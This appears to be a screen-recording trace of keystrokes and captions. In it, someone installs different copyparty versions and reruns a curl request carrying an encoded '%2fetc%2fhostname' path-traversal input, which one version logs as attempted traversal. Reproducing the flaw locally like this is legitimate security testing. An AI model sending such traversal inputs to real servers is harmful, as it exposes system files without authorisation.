
text(python -m)

text(venv)

text(venv-current)

text(git checkout main)
text(git checkout master)

- Activate venv-current, pip install copyparty from source and rerun the encoded hostname curl, now getting 404
text(source be)

text(pip ins)

- Uninstall copyparty, check out v1.8.2, pip install it, start it and rerun the %2fetc%2fhostname curl, logged as attempted path traversal
text(pip install .)

text(y)

text(c)

text(pip inst)

key(Return)
